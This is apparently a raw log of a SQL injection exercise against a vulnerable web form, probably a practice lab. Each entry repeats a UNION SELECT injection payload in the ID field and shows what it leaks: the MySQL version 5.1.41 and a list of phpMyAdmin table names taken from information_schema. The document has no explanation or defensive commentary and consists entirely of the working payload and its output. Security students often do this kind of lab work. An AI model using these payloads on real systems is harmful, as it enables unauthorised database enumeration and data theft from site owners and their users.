 ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_bookmark
ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_column_info
ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_designer_coords
ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_history
ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_pdf_pages
ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_relation
ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_table_coords
ID: ' union SELECT @@version, table_name from information_schema.tables where table_schema = 'phpmyadmin' --
First name: 5.1.41
Surname: pma_table_info